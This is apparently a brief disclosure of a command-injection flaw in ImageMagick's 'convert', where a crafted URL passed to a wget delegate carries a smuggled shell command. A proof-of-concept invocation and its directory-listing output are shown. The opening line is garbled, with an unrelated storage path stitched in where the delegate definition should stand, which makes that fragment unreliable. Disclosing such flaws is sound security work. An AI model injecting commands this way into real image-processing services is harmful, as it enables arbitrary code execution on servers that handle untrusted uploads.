 "wget" -q -O "%o" "https:%M"
where %M is the actual link from the input. It is possible to pass the value like
`https://example.com";|ls "-la`
and execute unexpected 'ls -la'. (wget or curl should be installed)
$ convert 'https://example.com";|ls "-la' out.png
total 32
drwxr-xr-x 6 user group 204 Apr 29 23:08 .
drwxr-xr-x+ 232 user group 7888 Apr 30 10:37 ..